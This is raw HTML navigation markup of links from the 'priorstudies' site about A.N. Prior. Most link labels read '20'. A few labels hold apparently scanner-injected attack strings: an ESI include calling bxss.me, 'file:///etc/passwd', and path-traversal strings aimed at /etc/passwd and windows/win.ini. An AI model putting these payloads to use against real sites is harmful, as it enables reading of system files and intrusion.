<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5962">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5961">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5960">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5959">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5958">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5957">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5956">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5955">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5941">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5889">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5835">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5821">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5820">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5819">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5818">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5817">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5816">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5815">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5814">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5813">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5812">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5822">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5823">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5824">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5834">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5833">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5832">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5831">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5830">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5829">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5828">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5827">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5826">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5825">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5811">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5810">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5809">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5795">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5794">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5793">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5792">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5791">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5790">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5789">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5788">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/35">The Nachlass of A.N. Prior</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/34">The Virtual Lab for Prior Studies</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5796">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5797">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5798">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5808">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5807">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5806">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5805">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5804">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5803">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5802">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5801">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5800">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5799">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5991">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5888">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5874">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5873">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5872">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5871">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5869">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5868">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5867">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5866">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5865">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5864">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5875">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5876">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5877">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5887">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5886">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5885">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5884">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5883">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5882">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5881">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5880">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5879">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5878">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5863">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5862">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5861">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5846">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5845">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5844">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5843">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5842">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5841">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5840">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5839">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5838">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5837">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5847">20<esi:include src="http://bxss.me/rpb.png"/></a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5848">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5849">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5860">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5859">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5858">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5857">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5856">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5855">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5854">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5853">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5852">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5850">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5836">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6146">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6132">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6131">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6130">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6129">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6128">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6127">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6126">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6125">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6124">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6123">file:///etc/passwd</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6122">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6133">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6134">../20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6145">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6144">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6143">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6142">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6141">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6140">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6139">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6138">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6137">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6136">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6135">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6121">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6120">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6106">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6105">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6104">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6103">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6102">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6101">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6100">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6099">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6098">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6097">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6096">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6107">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6108">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6119">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6118">../../../../../../../../../../../../../../windows/win.ini</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6117">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6116">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6115">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6114">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6113">../../../../../../../../../../../../../../etc/passwd</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6112">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6111">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6110">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6109">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6095">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6198">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6184">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6183">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6182">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6181">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6180">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6179">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6178">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6177">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6176">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6175">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6174">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6185">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6186">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6197">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6196">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6195">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6194">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6193">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6192">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6191">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6190">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
